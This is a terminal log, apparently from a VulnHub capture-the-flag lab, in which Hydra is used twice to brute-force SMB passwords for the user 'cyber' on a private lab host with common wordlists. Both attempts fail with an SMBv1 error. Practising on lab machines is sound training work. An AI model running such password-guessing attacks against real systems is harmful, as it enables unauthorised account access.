 hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 01:29:25 PM IST 2021.12.19 13:29:25
f0c1s@kali:~/vuln-hubs/empire/break-out $
hydra -v -l cyber -P /usr/share/wordlists/fasttrack.txt $RHOST smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-19 13:31:02
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 222 login tries (l:1/p:222), ~222 tries p
er task
[DATA] attacking smb://192.168.56.74:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] target smb://192.168.56.74:445/ does not support SMBv1
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 01:31:02 PM IST 2021.12.19 13:31:02
f0c1s@kali:~/vuln-hubs/empire/break-out $
hydra -v -l cyber -P /usr/share/wordlists/rockyou.txt $RHOST smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-19 13:31:10
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~1
4344399 tries per task
[DATA] attacking smb://192.168.56.74:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] target smb://192.168.56.74:445/ does not support SMBv1